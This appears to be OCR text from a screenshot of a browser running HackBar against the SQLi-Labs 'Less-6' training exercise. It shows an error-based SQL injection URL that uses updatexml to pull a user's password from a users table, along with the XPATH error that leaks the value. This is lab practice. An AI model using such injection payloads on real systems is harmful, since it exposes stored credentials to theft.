 Welcome Dhakkan
XPATH syntax error: '>crappy'
45.32.113.109
sername
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select password from users where
username='secure')),1)%23
@用户7575836589